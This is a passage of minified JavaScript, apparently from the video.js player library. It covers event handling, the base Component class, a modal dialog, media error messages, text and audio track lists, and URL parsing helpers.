e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=Rn(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ns.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(It.has(e.target)||It.set(e.target,{}),s=It.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function Mn(i,e,t){if(Array.isArray(e))return uo(Mn,i,e,t);function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}function co(i,e,t){function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}var sf=Object.freeze({__proto__:null,fixEvent:Rn,on:$t,off:St,trigger:Ns,one:Mn,any:co});function Ve(i,e,t){return e.guid||(e.guid=gi++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function yi(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function Xh(i,e,t,s=window){let r;function n(){let l=this,u=arguments,p=function(){r=null,p=null,t||i.apply(l,u)};!r&&t&&i.apply(l,u),s.clearTimeout(r),r=s.setTimeout(p,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Un=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:Ve,throttle:yi,debounce:Xh});let br;class ei{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},$t(this,e,t),this.addEventListener=s}off(e,t){St(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Mn(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},co(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=Rn(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ns(this,e)}queueTrigger(e){br=br||new Map;let t=e.type||e,s=br.get(this);s||(s=new Map,br.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,br.delete(this)),this.trigger(e)},0));s.set(t,r)}}ei.prototype.allowedEvents_={},ei.prototype.addEventListener=ei.prototype.on,ei.prototype.removeEventListener=ei.prototype.off,ei.prototype.dispatchEvent=ei.prototype.trigger;let Bn=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),Ri=i=>i instanceof ei||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),po=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,Fn=(i,e,t)=>{if(!i||!i.nodeName&&!Ri(i))throw new Error(`Invalid target for ${Bn(e)}#${t}; must be a DOM node or evented object.`)},Kh=(i,e,t)=>{if(!po(i))throw new Error(`Invalid event type for ${Bn(e)}#${t}; must be a non-empty string or array.`)},Yh=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Bn(e)}#${t}; must be a function.`)},mo=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,l;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,l]=e):[r,n,l]=e,Fn(r,i,t),Kh(n,i,t),Yh(l,i,t),l=Ve(i,l),{isTargetingSelf:s,target:r,type:n,listener:l}},ps=(i,e,t,s)=>{Fn(i,i,e),i.nodeName?sf[e](i,t,s):i[e](t,s)},rf={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"on");if(ps(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,ps(this,"on","dispose",n),ps(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"one");if(e)ps(t,"one",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"any");if(e)ps(t,"any",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"any",s,n)}},off(i,e,t){!i||po(i)?St(this.eventBusEl_,i,e):(i=i,e=e,Fn(i,this,"off"),Kh(e,this,"off"),Yh(t,this,"off"),t=Ve(this,t),this.off("dispose",t),i.nodeName?(St(i,e,t),St(i,"dispose",t)):Ri(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){Fn(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(po(t))return Ns(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Bn(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function fo(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=Se("span",{className:"vjs-event-bus"});Object.assign(i,rf),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&It.has(t)&&It.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let nf={state:{},setState(i){typeof i=="function"&&(i=i());let e;return Z(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&Ri(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function Jh(i,e){Object.assign(i,nf),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&Ri(i)&&i.on("statechanged",i.handleStateChanged)}function Tr(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function rt(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function Qh(i,e){return rt(i)===rt(e)}var af=Object.freeze({__proto__:null,toLowerCase:Tr,toTitleCase:rt,titleCaseEquals:Qh}),Et=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Ms(i,e){return i(e={exports:{}},e.exports),e.exports}var ge=Ms(function(i,e){function t(p){var y;return typeof(p=p&&typeof p=="object"&&(y=p.which||p.keyCode||p.charCode)?y:p)=="number"?u[p]:(y=String(p),s[y.toLowerCase()]||r[y.toLowerCase()]||(y.length===1?y.charCodeAt(0):void 0))}t.isEventKey=function(p,y){if(p&&typeof p=="object"){if(p=p.which||p.keyCode||p.charCode,p!=null){if(typeof y=="string"){var g=s[y.toLowerCase()];if(g||(g=r[y.toLowerCase()]))return g===p}else if(typeof y=="number")return y===p}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var l,u=e.names=e.title={};for(n in s)u[s[n]]=n;for(l in r)s[l]=r[l]});ge.code,ge.codes,ge.aliases,ge.names,ge.title;class X{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=ye({},this.options_),t=this.options_=ye(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+gi++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(fo(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),Jh(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=ye(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return Se(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),l=this.player_.languages&&this.player_.languages(),r=l&&l[n],n=n&&n.split("-")[0],l=l&&l[n];let u=s;return r&&r[e]?u=r[e]:l&&l[e]&&(u=l[e]),u=t?u.replace(/\{(\d+)\}/g,function(p,y){return y=t[y-1],typeof y=="undefined"?p:y}):u}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=Se("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=rt(e);var l=t.componentClass||n,u=(t.name=n,X.getComponent(l));if(!u)throw new Error(`Component ${l} does not exist`);if(typeof u!="function")return null;r=new u(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&rt(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[Tr(n)]=r),typeof r.el=="function"&&r.el()){let p=null;this.children_[s+1]&&(this.children_[s+1].el_?p=this.children_[s+1].el_:li(this.children_[s+1])&&(p=this.children_[s+1])),this.contentEl().insertBefore(r.el(),p)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[rt(e.name())]=null,this.childNameIndex_[Tr(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=X.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(l){return typeof l=="string"?n===l:n===l.name})})).map(n=>{let l,u;return u=typeof n=="string"?(l=n,e[l]||this.options_[l]||{}):(l=n.name,n),{name:l,opts:u}}).filter(n=>(n=X.getComponent(n.opts.componentClass||rt(n.name)),n&&!r.isTech(n))).forEach(n=>{var l=n.name;let u=n.opts;(u=t[l]!==void 0?t[l]:u)!==!1&&((u=u===!0?{}:u).playerOptions=this.options_.playerOptions,n=this.addChild(l,u))&&(this[l]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Qi(e,t||this.contentEl())}$$(e,t){return qh(e,t||this.contentEl())}hasClass(e){return yr(this.el_,e)}addClass(...e){cs(this.el_,...e)}removeClass(...e){Pn(this.el_,...e)}toggleClass(e,t){Oh(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Nh(this.el_,e)}setAttribute(e,t){Ds(this.el_,e,t)}removeAttribute(e){Ln(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+rt(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Rs(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+rt(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(ge.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var l;(1<n.touches.length||t&&(l=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(l*l+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=Ve(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=Ve(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=Ve(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=Ve(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=Ve(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=X.getComponent("Tech"),s=s&&s.isTech(t),r=X===t||X.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=rt(e),X.components_||(X.components_={}),r=X.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(l=>n[l]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return X.components_[e]=t,X.components_[Tr(e)]=t}static getComponent(e){if(e&&X.components_)return X.components_[e]}}function Zh(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function go(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:Zh.bind(null,"start",0,i),end:Zh.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function vi(i,e){return Array.isArray(i)?go(i):i===void 0||e===void 0?go():go([[i,e]])}X.registerComponent("Component",X);function ed(i,l){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(l/60%60),l=Math.floor(l/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<l?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let yo=ed;function td(i){yo=i}function id(){yo=ed}function ms(i,e=i){return yo(i,e)}var of=Object.freeze({__proto__:null,createTimeRanges:vi,createTimeRange:vi,setFormatTime:td,resetFormatTime:id,formatTime:ms});function sd(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=vi(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Pt(i){if(i instanceof Pt)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:re(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Pt.defaultMessages[this.code]||"")}Pt.prototype.code=0,Pt.prototype.message="",Pt.prototype.status=null,Pt.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Pt.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Pt.errorTypes.length;i++)Pt[Pt.errorTypes[i]]=i,Pt.prototype[Pt.errorTypes[i]]=i;var lf=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function wr(i){return i!=null&&typeof i.then=="function"}function _i(i){wr(i)&&i.then(null,e=>{})}function vo(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var hf=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=vo(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(vo))},df=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let _o="vjs-modal-dialog";class Us extends X{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=Se("div",{className:_o+"-content"},{role:"document"}),this.descEl_=Se("p",{className:_o+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Yi(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return _o+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),jh(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),On(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),ge.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(ge.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Us.prototype.options_={pauseOnOpen:!0,temporary:!0},X.registerComponent("ModalDialog",Us);class Sr extends ei{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},Ri(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in Sr.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})Sr.prototype["on"+i]=null;function bo(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function To(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class rd extends Sr{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class jn{constructor(e){jn.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(l){""+l in this||Object.defineProperty(this,""+l,{get(){return this.cues_[l]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let uf={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},cf={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},pf={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},nd={disabled:"disabled",hidden:"hidden",showing:"showing"};class wo extends ei{constructor(e={}){super();let t={id:e.id||"vjs_track_"+gi++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function So(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function ad(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function qn(i,e=window.location){return((i=So(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Eo=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var mf=Object.freeze({__proto__:null,parseUrl:So,getAbsoluteURL:ad,getFileExtension:Eo,isCrossOrigin:qn}),zt=typeof window!="undefined"?window:typeof Et!="undefined"?Et:typeof self!="undefined"?self:{},ti=zt,od=Ms(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var 